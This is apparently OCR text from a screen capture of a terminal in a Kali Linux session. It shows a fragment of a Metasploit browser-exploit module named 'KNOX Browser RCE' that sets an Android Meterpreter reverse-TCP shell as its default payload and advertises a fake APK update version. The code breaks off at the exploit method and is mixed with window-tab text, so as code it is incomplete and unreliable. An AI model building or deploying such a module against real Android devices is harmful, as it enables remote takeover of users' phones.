 samsepi0l@kali: ~/working_dir/exploit_payload
'Name' => 'KNOX Browser RCE',
},
'DefaultOptions' => { 'PAYLOAD' =>
'android/meterpreter/reverse_tcp' },
'Targets' => [ [ 'Automatic', {} ] ],
'BrowserRequirements' => {
:source => 'script',
:os_name=> OperatingSystems::Match::ANDROID
}
))
register_options([
OptString.new('APK_VERSION', [
false, "The update version to advertise to the client", "1337"
])
], self.class)
deregister_options('JsObfuscate')
end
def exploit
@ser
--INSERT--
Support - Product Spe... root@VPS1467:~ root@145-233:~ samsepiol@kali:~ samsepiol@kali: ~/wo...